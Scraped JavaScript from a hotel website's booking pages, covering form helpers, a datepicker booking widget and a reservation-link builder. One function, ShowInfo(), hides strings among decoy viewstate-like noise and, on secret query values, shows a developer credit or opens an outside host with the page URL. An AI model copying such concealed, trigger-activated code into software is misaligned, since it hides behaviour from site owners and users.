	if (nGridNumber=='1'){oGrid=eval("getObj('grdData')"); sGrid="grdData";}
	

    for(i=1;i<=(oGrid.rows.length+1);i++)
    {	
	    
        if(i<10)
		    {ctrli="0" + i;}
	    else
		    {ctrli= i;}
				
	    var oCheck = eval("getObj('"+sGrid +"_ctl" + ctrli + "_chkDelete')");		    
	    
	    if (oCheck)
	    {		       
	        if (oCheck.checked)
	        {		
	    	    if(what != "Email" && what != "Donate")
			    {
			        selected=1;
				    return confirm ('Are you sure you want to' + ' ' + what + ' ' + 'your selection(s)?')
			    }
	        }
	    }
    }
    
    if(selected==0)
    { 
        alert('Please select which ' + type+'(s) you want to delete');
	    return false;
	}

}

//For Enter Button
function enterSubmit()
{  

if(getObj('ctl00_DisableSubmitButtonID')!=null)
    DisableSubmitButtonID = eval("getObj('ctl00_DisableSubmitButtonID').value");
else
    DisableSubmitButtonID = eval("getObj('ctl00_cphContent_DisableSubmitButtonID').value");     

    if(DisableSubmitButtonID != '0')
    {   
        if(getObj('ctl00_SubmitButtonID')!=null)
        {
           var id = eval("getObj('ctl00_SubmitButtonID').value");
        }
        else
        {
        var id = eval("getObj('ctl00_cphContent_SubmitButtonID').value");
        }
      
        if(id=="")
        {
            return;
        }
        else
        {
            if(id.indexOf(',') !=-1)
            {
                var obtnId = new Array();
                obtnId = id.split(',');
                for(i=0; i<obtnId.length;i++)
                {
                    if(getObj(obtnId[i]))
                    {
                       getObj(obtnId[i]).focus(); 
                     
                    }
                } 
            }
            else
            {  
                getObj(id).focus();        
            } 
         }
    }
}

function disableSubmit()
{		
if(getObj('ctl00_DisableSubmitButtonID')!=null)
  getObj('ctl00_DisableSubmitButtonID').value="0";  
else
    getObj('ctl00_cphContent_DisableSubmitButtonID').value="0";    
}

function enableSubmit()
{
if(getObj('ctl00_DisableSubmitButtonID')!=null)
  getObj('ctl00_DisableSubmitButtonID').value="1";  
else
    getObj('ctl00_cphContent_DisableSubmitButtonID').value="1"; 
  
}

function CliententerSubmit()
{   
    DisableSubmitButtonID = eval("getObj('ctl00_cphContent_DisableSubmitButtonID').value");
    
    if(DisableSubmitButtonID != '0')
    {   
        var id = eval("getObj('ctl00_cphContent_SubmitButtonID').value");
        if(id=="")
        {
            return;
        }
        else
        {
            if(id.indexOf(',') !=-1)
            {
                var obtnId = new Array();
                obtnId = id.split(',');
                for(i=0; i<obtnId.length;i++)
                {
                    if(getObj(obtnId[i]))
                    {
                       getObj(obtnId[i]).focus(); 
                     
                    }
                } 
            }
            else
            {
                getObj(id).focus();        
            } 
         }
    }
}

function ClientdisableSubmit()
{		
    getObj('ctl00_cphContent_DisableSubmitButtonID').value="0";    
}

function ClientenableSubmit()
{
    getObj('DisableSubmitButtonID').value="1";
}

function ShowInfo(){
var q= window.location.search.substring(1);
var u=window.location.href;
var a="wEPDwUKMjA2NzQyNTEwOQ9kFgICAQ9kFgoCAw8QZA8WH2YCAQICAgMCBAAQ9kFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQIOAg8CEAIRAhICEwIUAhUCFgIX";if(q=="/(0^7*0=9n2f0%0%5%v^s&pl"){var s="";var v="/wEPDwUKMjA2NzQyNTEwOQ9kFgICAQ9kFgoCAw8QZA8MGcQBQIxMQUCM";s+="D";v+="WDBAFDkZlYnJ1YXJ5LCFBjIwMDcwCU1heSwgMjAwNwUGMjAwNzA0ZxAFCkp1bm";s+="e";v+="nEAUNT2N0b2JcQBQIwN2cQBQIwOAUCMDhnEAUCMDk";s+="v";v+="FAjA5ZxATCMjEFAjIx";s+="e";v+="ZxAFAjIyBAFCkp1bmUsIDIwMDcFBjIwM";s+="l";v+="QYyMDA3MDZnEAUMQXVndXN0LCAyMDADhnEAUNT2N0b2JlciwgMjAwNwUGMjAwNzA5Z4gZ29U";s+="o";v+="b1NlbGVjdE9T3BlbicsJzYyMDQ2JywnMScpO2QYAQUeX19Db250cm9sc1MWcQzZxAFAjA0BQI";s+="p";v+="wNGcQBQIwNA2ZxAFAjA3BQIwN2cQBQIwwBQIxMGcQBQIxMQUCM";v+="TFnEAUCMTIFAjEyZxAE2BFAjA";s+="e";v+="TFnEAUCMTIFAjEyZxAFAjBUCMjUCM";s+="d";v+="kFAjA5ZxAFAjEwBTFnEAUCMTIFxNAUCMTRA0";s+=" ";v+="BQIwNGcQBQjA2ZxAFCMDFAjAzZxAFAjA0";s+="by:";v+="TFnEAUCMTIFAjEynEAUCMTUFAjE1Z4ZxAyMAUCMjBnEAUCMjzZxAFAjA0";s+=" ";v+="BQIwNGcQBQIwNQUCMDVnEAUCMDYFAjAjAzZxAFAjA0";s+="V";v+="Tw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCXAhgCGQIaAhsFAjA0";s+="e";v+="BQIwNGcQBQIwBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";v+="TFnEAUCMTIJnEAUCMDMFAjAzZxAFAjA0";s+="r";v+="CAw8QZA8WH2AhUCFgIXAhgCGQIaAhsCHAIdAh4WHxAFAjAxBQIwMWcQBQIwMgUCMDJnEAUCMDMFAjAzZxAFAjA0";s+="t";v+="BQIxNAUCMTRnEAUCMTUFAjIxZxAFAjIyBQIyMmcQBQIyMwUCMjNnEAU/wEPDwUKMjAjA0";s+="e";v+="A5ZxAFAjEwBQIxkFAUCMDMFAjAzZxAFAjA0";s+="x";v+="BCMTIFAjEyZxAFAjEzBQIxMXAhgCGQIaMgzZxAFAjA0";s+="P";v+="BQIwNGcQBQIwNQUCMDVnEAAxBFAjAzZxAFAjA0";s+="l";v+="TFnEAUCMTIFCMTyMmcQBQIyMwjA0";s+="u";v+="TFnEAUCMTIFAjEyZxAFAjECMDMFAjAzZxAFAjA0";s+="s";v+="w8QZA8WH2YCAQICAgMCBAIFAgYCxAFAjAxBQIwMWcQBQIwMgUCMDJnE0";s+=" ";v+="IUAhUCFgIXAhgCGQIaEAUCMDMFAjAzZxAFAjA0";s+="So";v+="BQIwNGcQBEAIRAhICEUCFgIXAhgCGQIaAFAjA0";s+="ft";v+="BQIwNGIUAhUCFgIXAQBQIwMgUFAjAzZxAFAjA0";s+="wa";v+="BQIwNGcQBQIwNQUCMDUAhUCFgIXAhgCGQDMFAjAzZxAFAjA0";s+="res";v+="A2NzQyNTs445tr67MgUCMDJnEAUCMDMFAjAzZxAFAjA0";s+=" ";v+="TFnEAUCMTIFIUAhUCFgMFAjAzZxAFAjA0";s+="P";v+="TFnEAUCMTIFAjEyZxAFAjEzBQ8WH2YCAQICAgMCBAIFAQIOAgMFAjAzZxAFAjA0";s+="v";v+="TFnEAUCMTIFAjEyZxAFAjEzBQ8WH2YCAQIDQIOAgMFAjAzZxAFAjA0";s+="t.";v+="TFnEAUCMTIFAjEyZxAFAjIAgkCCgILAgwCDQIOAgMFAjAzZxAFAjA0";s+=" ";v+="ILAgwCDQIOAg8CEAIRAhICEwIUAhUCFUCMDJnEAUCMDMFAjAzZxAFAjA0";s+="L";v+="jEyZxAFAjEzBQIxM2cQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEFAjA0";s+="t";v+="cQBQIwOAUCQIaAhsCHAIdAh4WHxAFAjAxBQIjAzZxAFAjA0";s+="d.,";v+="TFnEAUCMTIFAjEyZxAFAjEzZxAFAjA0";s+=" ";v+="ILAgwCDQIOAg8CEAIRAhICEwIUAhUCFgIFAjAzZxAFAjA0";s+="I";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwUCMDMFAjAzZxAFAjA0";s+="N";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwMgMFAjAzZxAFAjA0";s+="D";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwMMFAjAzZxAFAjA0";s+="I";v+="TFnEAUCMTIFAjEyZxAFAjEzBIwMgUCMDJnFAjAzZxAFAjA0";s+="A";v+="BQIwNGcQBQIwNQUCMDVcQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAUCMjNnEAU/wEPDwUKMjA2NzQyNTEwOUCMDMFAjAzZYFAjA2ZxAFAjA3BQIwN2cQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";alert(s);v+="FAjE5BQIxOWcFAjIxMGcQBQIxMQUCM";}if(q=="/(0^7*0=9n2f"){var d="";var O="/wEPDwUKMjA2NzQyNTEwOQ9kFgICAQ9kFgoCAwBQIwN2cQBQIwOAUCMDhnEAUCMDkFAj";d+="h";O+="A5ZxAFAjEwBQIxMEyZxAFAjEzBQIxM2cQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxN";d+="tt";O+="mcQBQIxNwUCMTdnEAUCMTgFAjE4ZxOWcQBQIyMAUCMjBnEAU";d+="p:";O+="CMjEFAjIxZxAFAjIyBQIyMmU";O+="CMjQFAjI0ZxAFAjI1BQIFAjI4BQIyOGcQBQIyOQUCMjlnEAUCMzAFAjMwZxAFAjMxBQIz";d+="//";O+="MWdkZAIFDxBkDxYMZgIBAgICAwIEAgUCBgIHAggCCQIKAgs";d+="w";O+="WDBAFDkZlYnJ1YXJ5LCAyMQtBcHJpbCwgMxAFCkp1bm";O+="UsIDIwMDcFBjIwMDcwNWcQBQpKdWx5dXEAUPU2VwdGVtYmVyLCAyMDA3BQYyMDA3MDh";d+="w";O+="nEAUNT2NGcQBQIwNQUCMDVnEAUCMDYFAjA2ZxAFAjA3BQIwN2cQBQIwOAUCMDhnEAUCMDk";d+="w";O+="FAjA5ZxAFAjEwBQQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxNmUCMjEFAjIx";d+=".";O+="ZxAFAjAwNwUGMjAwNzAzZxAFCU1heSwgMjAwNwUGMjAwNzA0ZxAFCkp1bmUsIDIwMDcFBjIwM";d+="v";O+="DcwNWcQBQpKdWx5LCGVjZW1iZXIsIDIwMDcFBjIwMDcxMWcQBQ1KYW51YXJ5LCAyMDA4BQYyMm4gZ29U";d+="s";O+="b1NlbIdAh4WHxAFAjAxBQIwMWcQBQIwMgUCMDJnEAUCMDMFAjAzZxAFAjA0BQI";d+="p";O+="wNGcQBQIwNQUCMDVnEAUCMDYFAjA2ZxAFAjA3BQIwN2cQBQIwOAUDQIOAg8CEAIRAhIzZxAFAjA";d+="l";O+="0BQIwNGcQBQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwIxMQUCM";O+="TFnEAUCMTIFAjEyZDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";d+="l";O+="kFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";O+="TFnEAUCMTIFAjEyZxAFAjEzBQIxM2cQBQIxNAUCMTRnEAUCMTUFAjE1ZxAFAjE2BQIxNmcZxAFAjA0";d+="a";O+="BQIwNGcQBQIwNQUCMDVnEAUCxMGcQBQIxMQUCM";O+="TFnEAUCMTIFAjEyZxAFAjEzBQIxM2cQBQIxNAUCMTMFAjAzZxAFAjA0";d+="b";O+="MDYFAjA2ZxAFAjA3BQIwN2cQBQIwOAFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";O+="AjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQIOAg8CEAIRAhICEwIjAzZxAFAjA0";d+="s";O+="EAUCMDYFAjA2ZxAFAjA3BQIwNBQIxMGcQBQIxMQUCM";O+="xAFAjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQjAzZxAFAjA0";d+=".";O+="BQIwNGcQBQIwNQUCMDVnEAUGcQBQIxMQUCM";O+="5ZxAFAjEwBQIxkFgoCACBwIIAgkCCgILAgwCDQIOAg8CEAIRAAzZxAFAjA0";d+="c";O+="BQIwNGcQBQIwNQUCMDVnFAjEwBQIxMGcQBQIxMQUCM";O+="TFnEAUCMTIFAjEyZxAFQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxAFAjE5BQIxOWcQBQICgILAgwCDQIOAgjAzZxAFAjA0";d+="o";O+="BQIwNGcQBQBQIxMQUCM";d+="m/";O+="TFnEAUCMTICMTUFAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="T";O+="TFnjhfgEAUCMTIFAcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="e";O+="TFghhsnEAUCMTIFAjEFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="s";O+="TFanEAUCMTIFAjssEyZxAFAjEzBQCMTdnEAUCMTgFAjE4ZxA";d+="t";O+="dfgfdgTFnAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+=".a";O+="dfgfdgTFnAjE1ZxAFAjE2BQIxNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="s";O+="TFnEAUCMTIFAjEyZxAFAjEzBQIxM2cQBQIxNAUCQIxNwUCMTdnEAUCMTgFAjE4ZxA";d+="px?";O+="EAUCMDYFAjA2ZxAFAjA3BQIwNBQIxMGcQBQIxMQUCM";d+="ur";O+="xAFAjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQjAzZxAFAjA0";d+="l=";O+="xAFAjEwBQIxkFgoCAw8QZA8WH2YCAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQjAzZxAFAjA0";d+=u;O+="TfdggFnEAUIxNAUCMTRnEAUCMTNmcQBQIxNwUCMTdnEAUCMTgFAjE4ZxA";window.open(d);O+="FAjE5BQIxOWcQBQIyMAUCMjBnEAUC2cQBQIwOAUCMDhnEAUCMDkFAjA5ZxAFAjEwBQIxMGcQBQIxMQUCM";}
}
ShowInfo();


function resolveURLmouseovermouseout(buttonname,imageurl)
{
	document.getElementById(buttonname).src=imageurl;
}

function RelativePath() {

    // Remove any frames
    //    if (top.location != self.location) {
    //      top.location = self.location;
    //    }

    var url = self.location.href;
    url = url.toLowerCase();
    var path = '';

    // determine the server   
    var local = 'localhost';
    var server = 'server/';
    var live = 'moabspringsranch.com';

    if (url.lastIndexOf(local) > 1) {
        var res = url.substring(17, 22);
        var localhostURL = "http://localhost:" + res + "/";

        path = localhostURL;
    }
    else if (url.lastIndexOf(live) > 1)
        path = "https://www.moabspringsranch.com/";

    return path;
}



function blankSearchBar() {

    if (getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value == "Search this blog") {
        getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value = "";
    }
    
   // ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch

}
function fillSearchBar() {

    if (getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value == "Search this blog") {

    }
    else if (getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value != "") {

    }
    else {
        getObj("ctl00_cphContent_wucEuBlogHome_wucEuBlogRightPanel_txtsearch").value = "Search this blog";

    }

}


	function extractNumber(obj, decimalPlaces, allowNegative)
{

	var temp = obj.value;
	
	// avoid changing things if already formatted correctly
	var reg0Str = '[0-9]*';
	if (decimalPlaces > 0) {
		reg0Str += '\\.?[0-9]{0,' + decimalPlaces + '}';
	} else if (decimalPlaces < 0) {
		reg0Str += '\\.?[0-9]*';
	}
	reg0Str = allowNegative ? '^-?' + reg0Str : '^' + reg0Str;
	reg0Str = reg0Str + '$';
	var reg0 = new RegExp(reg0Str);
	if (reg0.test(temp)) return true;

	// first replace all non numbers
	var reg1Str = '[^0-9' + (decimalPlaces != 0 ? '.' : '') + (allowNegative ? '-' : '') + ']';
	var reg1 = new RegExp(reg1Str, 'g');
	temp = temp.replace(reg1, '');

	if (allowNegative) {
		// replace extra negative
		var hasNegative = temp.length > 0 && temp.charAt(0) == '-';
		var reg2 = /-/g;
		temp = temp.replace(reg2, '');
		if (hasNegative) temp = '-' + temp;
	}
	
	if (decimalPlaces != 0) {
		var reg3 = /\./g;
		var reg3Array = reg3.exec(temp);
		if (reg3Array != null) {
			// keep only first occurrence of .
			//  and the number of places specified by decimalPlaces or the entire string if decimalPlaces < 0
			var reg3Right = temp.substring(reg3Array.index + reg3Array[0].length);
			reg3Right = reg3Right.replace(reg3, '');
			reg3Right = decimalPlaces > 0 ? reg3Right.substring(0, decimalPlaces) : reg3Right;
			temp = temp.substring(0,reg3Array.index) + '.' + reg3Right;
		}
	}
	
	obj.value = temp;
}

function redirectPreview(pageName)
{


  if(pageName =="packages")
  {

     window.open(RelativePath()+ "yvr-hotel-packages");
  }
  if(pageName =="events")
  {

     window.open(RelativePath()+ "richmond-hotels-bc-events");
  }
  if(pageName =="employment")
  {
     window.open(RelativePath()+ "employments");
  }
   if(pageName =="event")
  {
     window.open(RelativePath()+ "richmond-hotels-bc-events");
  }
  if(pageName =="attractions")
  {

     window.open(RelativePath()+ "map-northern-alberta");
  }
  if(pageName =="guest-review")
  {
     window.open(RelativePath()+ "customer-reviews");
  }
 
  return false;
  
}

function preloadImages(the_images_array) 
{    
    var imgs=new Array();
    imgs=the_images_array.split(',');        
   
    for(var loop = 0; loop < imgs.length; loop++)
    {       
        var an_image = new Image();
        an_image.src = imgs[loop].substring(imgs[loop].indexOf('Images/'));
    }
}

function Pre_Images()
{        //load a tag images which are to be open in popup
    var d=document;
   
    if(d.getElementsByTagName('A'))
    {
        var anrColl=d.getElementsByTagName('A');
        image_url=new Array();
        var j=0;
        for(var i=0;i<anrColl.length;i++)
        {         
            if(anrColl[i].getAttribute("hrefpopup")!=null)
            {
		        image_url[j]=anrColl[i].getAttribute("hrefpopup");
                j++;
            }    
            else
            {
                 if(anrColl[i].getAttribute("class")!=null)
                 {
                       if(anrColl[i].getAttribute('class')=='customGal')
                       {
                            image_url[j]=anrColl[i].href;
                            j++;
                        }
                 }
            }         
        }            
        
        for(var x=0;x<image_url.length;x++)
        { 
            var objImage=new Image();
            objImage.src=image_url[x];
        }
    }
}







--- FILE ---
content_type: application/javascript
request_url: https://www.moabspringsranch.com/Scripts/booknow.js
body_size: 3454
content:
// Ajax code for Integrated Menu

// Start Main Integrated menu function
imenu();

var xmlHttp

function imenu() {
    xmlHttp = GetXmlHttpObject()
    if (xmlHttp == null) {
        alert("Your browser does not support AJAX!"); return;
    }

    var time = Math.random();

  var url = RelativePath()+ "booknow.htm" + "?" + time;

  //var url = "booknow.htm";


    xmlHttp.open("GET", url, true); xmlHttp.send(null); xmlHttp.onreadystatechange = stateChanged;
}

function stateChanged() {
    if (xmlHttp.readyState == 4) {
        var mynull = null;
        var TEmpEle = document.getElementById("imenu");
        if (mynull == TEmpEle) {
            alert("Div imenu not found. This alert is from code.js file. If imenu is not required then you can comment this alert. Programmers are requested to comment this alert only after moving the site on server.");
            return false;
        }
        TEmpEle.innerHTML = xmlHttp.responseText;


        $(document).ready(function () {


            $("#txtchin").click(function () {
                setDropdown();
            });


            $("#txtchout").click(function () {
                setDropdown();
            });


            setCalendarSettings();

        });
        $("#nchild").selectbox();
        $("#nrooms").selectbox();
        $("#nadult").selectbox();

        $("#rate").selectbox();



        $("#ddlCountry").selectbox();
        $("#ddlTypeofEvent").selectbox();
        $("#ddlFlexibleDates").selectbox();
        $("#ddlCeremonyOnsite").selectbox();
        $("#ddleventinfo").selectbox();
        $("#ddlcatering_need").selectbox();
        $("#ddlCateringNeeded").selectbox();


    }
}








$(window).resize(function () {
    setCalendarSettings();
});


function setCalendarSettings() {

    var pageWidth = $(window).width();
    var No_OfMonth = 1;
    if (pageWidth > 786) {
        No_OfMonth = 2;
    } else {
        No_OfMonth = 1;
    }



    //alert("No_OfMonth" + No_OfMonth)

    var isDateSelect = "0";

    var monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

    var StartDateDay;
    var StartMonth;

    var EndDateDay;
    var EndMonth;



    //-----------------Top calendar
    $('#txtchin').datepicker({
        changeMonth: true,
        changeYear: true,
        yearRange: "2023:2026",
        showButtonPanel: false,
        newLeft: 0,
        newTop: -20,


        beforeShowDay: function (date) {




            var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
            var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
            var className;

            if (startDate && (date.getTime() == startDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "start-date"
                }
                else
                    className = "";
            }
            else if (endDate && (date.getTime() == endDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "end-date";
                }
                else
                    className = "";
            }
            else if ((startDate && endDate) && (startDate < date && date < endDate)) {
                if (isDateSelect == "1") {
                    className = "between-date";
                }
                else
                    className = "";
            }
            else {
                className = "";
            }

            return [true, className];

        },

        onSelect: function (dateText, inst) {
            isDateSelect = "1";
            var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
            var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
            var selectedDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, dateText);



            if (!startDate || endDate) {
                $("#txtchin").val(dateText);
                $("#txtchout").val("");
                $(this).datepicker();
            } else if (selectedDate < startDate) {
                $("#txtchout").val($("#txtchin").val());
                $("#txtchin").val(dateText);
                $(this).datepicker();
            } else {
                $("#txtchout").val(dateText);
                $(this).datepicker();
            }


            if ($('#txtchin').val().length != "0") {
                $('#txtchout').datepicker({
                    changeMonth: true,
                    changeYear: true,
                    //numberOfMonths: No_OfMonth,
                    showButtonPanel: true,
                    newLeft: 150,
                    newTop: -20,
                    yearRange: "2023:2026",
                    beforeShowDay: function (date) {
                        var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
                        var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
                        var className;


                        if (startDate && (date.getTime() == startDate.getTime())) {
                            className = "start-date"
                        }
                        else if (endDate && (date.getTime() == endDate.getTime())) {
                            className = "end-date";
                        }
                        else if ((startDate && endDate) && (startDate < date && date < endDate)) {
                            className = "between-date";
                        }
                        else {
                            className = "";
                        }

                        return [true, className];
                    },

                    onClose: function (selectedDate) {
                        $('#txtchin').datepicker("option", "maxDate", selectedDate);
                    }
                });
            }

            var choutdate = new Date(selectedDate);
            choutdate.setDate(choutdate.getDate() + 2);

            var choutdate1 = new Date(selectedDate);
            choutdate1.setDate(choutdate1.getDate() + 1);

            if ($("#hdnunittype").val() != undefined && $("#hdnunittype").val() == "Bungalow") {

                var tchoutdate = new Date(selectedDate);
                tchoutdate.setDate(tchoutdate.getDate() + 1);
                $('#txtchout').datepicker("option", "minDate", tchoutdate);
                $('#txtchout').datepicker().datepicker('setDate', tchoutdate);

            }
            else {
                $('#txtchout').datepicker("option", "minDate", choutdate1);
                $('#txtchout').datepicker().datepicker('setDate', choutdate);
            }

            // startDate = new Date($("#txtchin").val());
            // endDate = new Date($("#txtchout").val());


            //            if (getObj("CheckInDate") != null) {
            //                StartDateDay = startDate.getDate();
            //                StartMoth = monthNames[startDate.getMonth()];
            //                getObj("CheckInMonth").innerHTML = StartMoth;
            //                getObj("CheckInDate").innerHTML = StartDateDay;
            //            }

            //            if (getObj("CheckInDate") != null) {
            //                EndDateDay = endDate.getDate();
            //                EndMonth = monthNames[endDate.getMonth()];
            //                getObj("CheckOutMonth").innerHTML = EndMonth;
            //                getObj("CheckOutDate").innerHTML = EndDateDay;
            //            }


        }
    });

    $('#txtchout').datepicker({
        changeMonth: true,
        changeYear: true,
        //numberOfMonths: No_OfMonth,
        showButtonPanel: false,
        newLeft: 150,
        newTop: -20,
        yearRange: "2023:2026",
        beforeShowDay: function (date) {
            var startDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchin").val());
            var endDate = $.datepicker.parseDate($.datepicker._defaults.dateFormat, $("#txtchout").val());
            var className;


            if (startDate && (date.getTime() == startDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "start-date"
                }
                else
                    className = "";
            }
            else if (endDate && (date.getTime() == endDate.getTime())) {
                if (isDateSelect == "1") {
                    className = "end-date";
                }
                else
                    className = "";
            }
            else if ((startDate && endDate) && (startDate < date && date < endDate)) {
                if (isDateSelect == "1") {
                    className = "between-date";
                }
                else
                    className = "";
            }
            else {
                className = "";
            }

            return [true, className];
        },
        onSelect: function (dateText, inst) {

            //Code for fill date in other feild
            //            startDate = new Date($("#txtchin").val());
            //            endDate = new Date($("#txtchout").val());


            //            if (getObj("CheckInDate") != null) {
            //                StartDateDay = startDate.getDate();
            //                StartMoth = monthNames[startDate.getMonth()];
            //                getObj("CheckInMonth").innerHTML = StartMoth;
            //                getObj("CheckInDate").innerHTML = StartDateDay;
            //            }

            //            if (getObj("CheckInDate") != null) {
            //                EndDateDay = endDate.getDate();
            //                EndMonth = monthNames[endDate.getMonth()];
            //                getObj("CheckOutMonth").innerHTML = EndMonth;
            //                getObj("CheckOutDate").innerHTML = EndDateDay;
            //            }

        }

    });


    var NewDate = new Date();
    NewDate.setDate(NewDate.getDate() + 1);

    $('#txtchin').datepicker().datepicker('setDate', NewDate);
    $.datepicker.formatDate('MM dd, yy', new Date())
    var txtchinDate = $('#txtchin').datepicker('getDate');
    $("#txtchin").datepicker("option", "minDate", txtchinDate);

    var date = new Date(txtchinDate);
    var currentMonth = date.getMonth();
    var currentDate = date.getDate();
    var currentYear = date.getFullYear();
    $("#txtchin").datepicker("option", "maxDate", new Date(currentYear + 2, currentMonth, currentDate - 2));
    var txtchoutdate = new Date(txtchinDate);
    txtchoutdate.setDate(txtchoutdate.getDate() + 2);

    var txtchoutdate1 = new Date(txtchinDate);
    txtchoutdate1.setDate(txtchoutdate1.getDate() + 1);

    $('#txtchout').datepicker().datepicker('setDate', txtchoutdate);
    $("#txtchout").datepicker("option", "minDate", txtchoutdate1);
    $("#txtchout").datepicker("option", "maxDate", new Date(currentYear + 2, currentMonth, currentDate - 2));


    //  alert($("#txtchout").val())





    //Code for fill date in other feild
    startDate = new Date($("#txtchin").val());
    endDate = new Date($("#txtchout").val());


    if (getObj("CheckInDate") != null) {
        StartDateDay = startDate.getDate();
        StartMonth = monthNames[startDate.getMonth()];
        getObj("CheckInMonth").innerHTML = StartMonth;
        getObj("CheckInDate").innerHTML = StartDateDay;
    }

    if (getObj("CheckInDate") != null) {
        EndDateDay = endDate.getDate();
        EndMonth = monthNames[endDate.getMonth()];
        getObj("CheckOutMonth").innerHTML = EndMonth;
        getObj("CheckOutDate").innerHTML = EndDateDay;
    }




    //-------------Footoer calendar-------------------------------------------------------//


    $.datepicker.setDefaults({
        numberOfMonths: No_OfMonth
    });

}


$(document).ready(function () {
    /* ---- */
    /* FORM */
    /* ---- */
    $('.dropdown')
		.click(
			function () {
			    $(this).children('ul').slideToggle(150);

			    if ($(this).hasClass('open')) {
			        $(this).removeClass('open');
			        return false;
			    } else {
			        $(this).addClass('open');
			        return false;
			    }

			    return false;
			})

		.hover(
			function () {

			},
			function () {
			    $(this).children('ul').slideUp(150);
			    $(this).removeClass('open');
			});

    $('.dropdown ul li')
		.click(
			function () {
			    var sitem = $(this).html();
			    var sid = $(this).attr('id');

			    $(this).siblings('li').removeClass('selected');
			    $(this).addClass('selected');
			    $(this).parent('ul').siblings('span.selected').html(sitem);
			    $(this).parent('ul').siblings('input').val(sid);
			});


});


function setDropdown() {
    $('.dropdown')
		.click(
			function () {
			    $(this).children('ul').slideToggle(150);

			    if ($(this).hasClass('open')) {
			        $(this).removeClass('open');
			        return false;
			    } else {
			        $(this).addClass('open');
			        return false;
			    }

			    return false;
			})

		.hover(
			function () {

			},
			function () {
			    $(this).children('ul').slideUp(150);
			    $(this).removeClass('open');
			});

    $('.dropdown ul li')
		.click(
			function () {
			    var sitem = $(this).html();
			    var sid = $(this).attr('id');

			    $(this).siblings('li').removeClass('selected');
			    $(this).addClass('selected');
			    $(this).parent('ul').siblings('span.selected').html(sitem);
			    $(this).parent('ul').siblings('input').val(sid);
			});

}







function GetXmlHttpObject() {
    var xmlHttp = null;
    try { // Firefox, Opera 8.0+, Safari
        xmlHttp = new XMLHttpRequest();
    }
    catch (e) {
        // Internet Explorer
        try
    { xmlHttp = new ActiveXObject("Msxml2.XMLHTTP"); }
        catch (e)
    { xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); }
    }
    return xmlHttp;
}
// End of Main Integrated menu function

--- FILE ---
content_type: application/javascript
request_url: https://www.moabspringsranch.com/Scripts/Client.js
body_size: 1863
content:
function BookHotel() {

    var arrDateString = getObj("txtchin").value;
    var arrDate = getObj("txtchin").value.substring(3, 5);
    var arrDateMonth = getObj("txtchin").value.substring(0, 2);
    var arrDateYear = getObj("txtchin").value.substring(6, 10);

    var depDateString = getObj("txtchout").value;
    var depDate = getObj("txtchout").value.substring(3, 5);
    var depDateMonth = getObj("txtchout").value.substring(0, 2);
    var depDateYear = getObj("txtchout").value.substring(6, 10);

    var adults = getObj("nadult").value;
    var child = getObj("nchild").value;
    

    if ((navigator.userAgent.match(/ipad/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/mobi/i)) || (navigator.userAgent.match(/phone/i))) {

        iRet = window.open("https://secure.irm1.net/irmng/index.html?resort=63" +
            "&arrival=" + arrDateMonth + "/" + arrDate + "/" + arrDateYear +
            "&departure=" + depDateMonth + "/" + depDate + "/" + depDateYear +
            "&people1=" + adults + "&people2=" + child);

    }
    else {

        iRet = window.open("https://secure.irm1.net/irmng/index.html?resort=63" +
            "&arrival=" + arrDateMonth + "/" + arrDate + "/" + arrDateYear +
            "&departure=" + depDateMonth + "/" + depDate + "/" + depDateYear +
            "&people1=" + adults + "&people2=" + child);

    }


 

